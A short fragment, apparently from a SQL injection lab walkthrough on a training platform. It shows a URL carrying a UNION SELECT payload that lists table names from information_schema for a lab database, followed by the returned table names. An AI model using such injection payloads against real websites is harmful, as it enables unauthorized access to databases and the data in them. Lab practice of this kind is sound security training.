 不安全 219.153.49.228:43902/new_list.php?id=-1%20union%20select%201,2,group_concat(table_name),4%20from%20information_schema.tables%20where%20table_schema%20=%20"mozhe_Discuz_StormGroup"
2
StormGroup_member,notice